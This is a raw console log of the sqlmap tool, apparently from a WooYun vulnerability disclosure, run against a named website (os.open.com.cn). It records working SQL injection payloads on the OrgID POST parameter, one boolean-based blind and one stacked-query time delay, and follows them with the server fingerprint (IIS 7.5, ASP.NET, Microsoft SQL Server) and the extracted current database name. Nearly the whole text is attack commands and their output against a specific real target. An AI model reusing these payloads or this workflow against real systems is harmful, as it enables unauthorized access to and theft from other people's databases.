 C:\Users Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast --current-db
sqlmap {1.0-dev-nongit-20151117}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:35:07
[13:35:07] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[13:35:07] [INFO] resuming back-end DBMS 'microsoft sql server unknown'
[13:35:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: domain=os.open.com.cn&OrgID=-1' OR 1=1 AND 9934=9934 --
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: domain=os.open.com.cn&OrgID=-1' OR 1=1;WAITFOR DELAY '0:0:5'-- --
---
[13:35:08] [INFO] testing Microsoft SQL Server
[13:35:08] [INFO] confirming Microsoft SQL Server
[13:35:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server Unknown
[13:35:08] [INFO] fetching current database
[13:35:08] [INFO] resumed: Open2U_Publish
current database: 'Open2U_Publish'
[13:35:08] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\os.open.com.cn'
www.wooyun.org